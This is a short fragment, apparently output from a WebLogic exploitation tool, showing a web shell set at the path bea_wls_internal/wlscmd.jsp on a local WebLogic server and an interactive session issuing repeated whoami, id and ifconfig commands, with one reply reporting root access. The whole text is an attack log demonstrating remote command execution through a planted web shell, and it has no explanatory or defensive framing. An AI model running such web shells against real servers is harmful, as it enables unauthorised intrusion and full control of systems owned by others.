 set shell :http://127.0.0.1:7001/bea_wls_internal/wlscmd.jsp
cmd >>: whoami
cmd >>: whoami
cmd >>: id
cmd >>: whoami
->|root
|<-
cmd >>: ifconfig
cmd >>: ifconfig
cmd >>: ifconfig
cmd >>: ifconfig
cmd >>: ifconfig